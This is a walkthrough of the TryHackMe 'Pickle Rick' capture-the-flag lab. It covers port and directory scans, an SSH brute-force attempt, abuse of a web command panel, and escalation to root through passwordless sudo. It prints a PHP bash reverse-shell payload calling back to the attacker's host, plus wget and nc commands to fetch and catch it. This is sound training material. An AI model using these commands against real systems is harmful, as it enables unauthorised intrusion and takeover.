Walk through for TryHackMe Pickle Rick Room https://tryhackme.com/room/picklerick
What is the first ingredient Rick needs?
First thing I do is add the below to /etc/hosts
ip.address rick
Then run a nmap scan
$ nmap -sC -sV -oA picklerick -v -v -A rick
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-24 22:18 BST
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
Initiating Ping Scan at 22:18
Scanning rick (10.10.7.26) [2 ports]
Completed Ping Scan at 22:18, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 22:18
Scanning rick (10.10.7.26) [1000 ports]
Discovered open port 80/tcp on 10.10.7.26
Discovered open port 22/tcp on 10.10.7.26
Completed Connect Scan at 22:18, 1.78s elapsed (1000 total ports)
Initiating Service scan at 22:18
Scanning 2 services on rick (10.10.7.26)
Completed Service scan at 22:18, 6.08s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.7.26.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 1.25s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.14s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
Nmap scan report for rick (10.10.7.26)
Host is up, received syn-ack (0.039s latency).
Scanned at 2020-08-24 22:18:31 BST for 10s
Not shown: 998 closed ports
Reason: 998 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ed:e6:03:97:c5:1e:e4:45:38:b4:fa:27:73:76:24:36 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDkU/hrEGuoELWXwjIw9DU651I6RfY0oeNzpedSuQhigmyn/VexzNzkxGi4O6xDWDEZ+LqZZE9bR9eauMQXsaGwL96nXYAT68wqbVEFyBkCNQq/IoO0ocU/iMtHNIUKp18BDw+CFOZ5QZL1kxEb5Fp38E1NvAkh4l9zejfWz7lsKK90cQ+OA+1tpPmJXmWfp4UJ57M0vDVpE/rPwu+zOx9EmJgqHVZav+Q7Keql1DbK6jT1effXi1XF1Frc9FdPvDQNB2QF6bNsBXshuPbtlYMTVE1003uJ6kE9b7Hwy9d25uDfW+4Db/IJx7o1Bi4cNXa+Q/vtrRKGEbvZN/KqAVLX
| 256 7a:f7:a3:c8:f6:0e:ce:40:ca:f1:a2:dd:3d:ff:c9:74 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBmk0wXOGmW1iqEmbVhgswr35BHYywQi/jZY7j+rPH3NDh7rwAP3NAWhJs2IG1wY6HFOSBb8Ci74D3cTVmqGHSY=
| 256 53:2e:09:c5:5d:1d:f3:d9:85:e2:82:9f:c9:56:72:8f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB5SmqDySOLtyvpPFXnfsX3r7A1IS00mJ8fIqd2cfIym
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Rick is sup4r cool
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:18
Completed NSE at 22:18, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.12 seconds
Ok so we have ssh and http open but nothing else useful in the nmap results. As we do not have a username/password for ssh lets open a browser and browse to the apache server.

So Rick is asking for our help and we need to log into his computer. Nothing else on the main page so lets view the page source.
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rick is sup4r cool</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="assets/bootstrap.min.css">
<script src="assets/jquery.min.js"></script>
<script src="assets/bootstrap.min.js"></script>
<style>
.jumbotron {
background-image: url("assets/rickandmorty.jpeg");
background-size: cover;
height: 340px;
}
</style>
</head>
<body>
<div class="container">
<div class="jumbotron"></div>
<h1>Help Morty!</h1></br>
<p>Listen Morty... I need your help, I've turned myself into a pickle again and this time I can't change back!</p></br>
<p>I need you to <b>*BURRRP*</b>....Morty, logon to my computer and find the last three secret ingredients to finish my pickle-reverse potion. The only problem is,
I have no idea what the <b>*BURRRRRRRRP*</b>, password was! Help Morty, Help!</p></br>
</div>
<!--
Note to self, remember username!
Username: [REDACTED]
-->
</body>
</html>
So we have the username from above but no password. Lets try a quick brute force on ssh and see if we get lucky....
$ hydra -l [REDACTED] -P /usr/share/wordlists/fasttrack.txt ssh://rick
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-24 22:25:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ssh://rick:22/
[ERROR] target ssh://10.10.7.26:22/ does not support password authentication (method reply 4).
O'well was worth a try but looks like we need a private key to login via ssh. Ok lets check /robots.txt

Ok, might be useful ......... Anyway since we can not get into ssh, robots.txt does not contain anything useful and there is no sitemap.xml lets try dirb against the apache server.
$ dirb http://rick
whilst we wait for that to complete lets checkout the /assets directory

Looks like a few random Rick and Morty images, nothin obvious. Anyway dirb with default word list didn't bring back anything useful.
$ dirb http://rick
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Aug 24 22:30:48 2020
URL_BASE: http://rick/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://rick/ ----
==> DIRECTORY: http://rick/assets/
+ http://rick/index.html (CODE:200|SIZE:1062)
+ http://rick/robots.txt (CODE:200|SIZE:17)
+ http://rick/server-status (CODE:403|SIZE:292)
---- Entering directory: http://rick/assets/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Mon Aug 24 22:33:41 2020
DOWNLOADED: 4612 - FOUND: 3
Nothing useful using a few different word lists so lets change tact and try a different tool. Lets try nikto which scans a webserver for known vulnerabilities.
$ nikto -h rick
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.7.26
+ Target Hostname: rick
+ Target Port: 80
+ Start Time: 2020-08-24 22:55:01 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: 426, size: 5818ccf125686, mtime: gzip
+ Cookie PHPSESSID created without the httponly flag
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.php: Admin login page/section found.
+ 7681 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2020-08-24 23:00:59 (GMT1) (358 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Ok so we have found a login page, lets browse to it.

So we had the username form above, lets try the contents of robots.txt as that is the only other information we have.

Success!! Browsing around the portal it looks like we do not have permissions to any page except commands

Looking at the source code on the commands page it looks like we have string in the html comment tag.
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rick is sup4r cool</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="assets/bootstrap.min.css">
<script src="assets/jquery.min.js"></script>
<script src="assets/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="#">Rick Portal</a>
</div>
<ul class="nav navbar-nav">
<li class="active"><a href="#">Commands</a></li>
<li><a href="/denied.php">Potions</a></li>
<li><a href="/denied.php">Creatures</a></li>
<li><a href="/denied.php">Potions</a></li>
<li><a href="/denied.php">Beth Clone Notes</a></li>
</ul>
</div>
</nav>
<div class="container">
<form name="input" action="" method="post">
<h3>Command Panel</h3></br>
<input type="text" class="form-control" name="command" placeholder="Commands"/></br>
<input type="submit" value="Execute" class="btn btn-success" name="sub"/>
</form>
<!-- [REDACTED] -->
</div>
</body>
</html>
Although it looks like a base64 it does not appear to decode to anything sensible. Lets keep that in our notes for now and lets try entering commands in the commands box.

Looks like there are few interesting files, lets take a look at them using cat ......
O'well, lets try and just browse to them. Browsing to the first file in the dir list appears to provide the first ingrediant required. Finally we have one!!!
2nd Ingredient
Now we have the first one lets look at the rest of the files. clue.txt contains the following :
Look around the file system for the other ingredient.
So using the commands box lets see what else we can do.
dir /home
dir /home/rick

Since cat is disabled, lets try grep
grep "." /home/rick/second\ ingredients
This brings back the contents and the 2nd ingredient Boom, 2 down
3rd Ingredient
OK, time to get a shell on the box. I tried a few different ways and then ended with serving the following php code from my local machine
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/VPN-IP-ADDRESS/7777 0>&1'");
?>
I then used wget and php in the command box to get a shell back.
Local machine
nc -lnvp 7777
Command Box
wget http://VPN-IP-ADDRESS:8000/shell.php -O /tmp/shell.php
php /tmp/shell.php
This then gives us a shell on the server
listening on [any] 7777 ...
connect to [VPN-IP-ADDRESS] from (UNKNOWN) [10.10.7.26] 47738
bash: cannot set terminal process group (1338): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-7-26:/var/www/html$
Lets try the find command to see if there is any other ingredient files on the server
$ find / -iname "*ingredient*" 2>/dev/null
find / -iname "*ingredient*" 2>/dev/null
/home/rick/second ingredients
Nothing found, ok lets see if we can use sudo
$ sudo -l
sudo -l
Matching Defaults entries for www-data on
ip-10-10-7-26.eu-west-1.compute.internal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
ip-10-10-7-26.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL
Wow, looks like we can sudo without a password!! Trying the usual sudo -s fails with an error so lets try sudo su - which drops us into root shell
$ sudo su -
sudo su -
mesg: ttyname failed: Inappropriate ioctl for device
id
uid=0(root) gid=0(root) groups=0(root)
Let list the contents of the directory with ls
3rd.txt
snap
As we have a shell and not resticted via the php command box we can now run cat
cat 3rd.txt
3rd ingredients: [REDACTED]
Completed
That was a bit more difficult than I thought it would be, but we have the 3 ingredients and can restore Rick........
So shake that a$$ b1tch

Just to compliment the above I streamed this box on Twitch, instead of nikto I used nmap --script http-enum to help find the login page. You can watch below...